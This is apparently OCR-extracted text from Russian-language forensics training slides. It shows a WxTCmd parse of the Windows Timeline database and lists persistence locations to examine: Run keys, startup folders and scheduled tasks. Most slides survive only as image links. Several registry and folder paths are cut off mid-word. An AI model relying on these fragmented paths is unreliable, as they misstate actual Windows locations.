

## |GROUP|iB|

# **Практика**: **Получение данных** Background Activity Monitor

Administrator: Command Prompt

G:\Получение данных Windows Timeline с помощью WxTCmd>WxTCmd.exe -f ActivitiesCache.db --csv ./ WxTCmd version 0.3.1.0

Author: Eric Zimmerman (saericzimmerman@gmail.com) https://github.com/EricZimmerman/WxTCmd

Command line: -f ActivitiesCache.db --csv./

Activity\_PackageId entries found: 370 Activity entries found: 124

```
Results saved to: ./
```
Processing complete in 0.4483 seconds

Jnable to delete 'SQLite.Interop.dll'. Delete manually if needed.



## **Следы закрепления в системе**





## $|$ GROUP $|$ iB $|$

# **Следы закрепления в системе**: Run Keys







## $\text{entVersion}\backslash\text{Run}$

## tVersion\RunOnce

ntVersion\Run<sup>e</sup>

:Version\RunOnce

## **Практика**: **Анализ значений параметров** RUN $\begin{pmatrix} 0 \\ 1 \end{pmatrix}$



## |GROUP|iB|

## **Следы закрепления в системе**: Startup Folders







oaming\Microsoft\ grams\Startup

\Windows\Start Startup

## **Практика**: **Анализ содержимого** Startup Folders $\begin{pmatrix} 0 \\ 1 \end{pmatrix}$





## **Следы закрепления в системе**: TASKS





## **Практика**: **Анализ запланированных заданий** $\begin{pmatrix} 0 \\ 1 \end{pmatrix}$





